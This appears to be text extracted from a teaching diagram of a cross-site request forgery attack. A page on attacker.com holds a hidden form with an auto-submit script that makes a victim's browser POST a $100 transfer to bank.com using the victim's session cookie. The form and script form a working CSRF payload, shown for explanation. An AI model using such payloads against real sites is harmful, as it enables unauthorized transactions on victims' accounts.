 Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
user credentials